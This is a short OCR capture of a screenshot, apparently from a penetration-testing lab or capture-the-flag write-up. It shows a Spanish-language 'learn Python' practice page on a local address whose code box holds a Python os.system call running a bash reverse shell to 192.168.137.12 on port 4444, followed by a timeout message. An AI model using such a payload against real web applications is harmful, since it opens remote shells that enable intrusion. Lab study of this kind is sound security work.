 172.17.0.2:5000
dnf | GTFOBins
Not secure 172.17.0.2:5000
Aprende Python en Nuestra Web. Puedes practicar aquí:
import os
os.system("/bin/bash -i >& /dev/tcp/192.168.137.12/4444 0>&1")
Submit
Timeout expired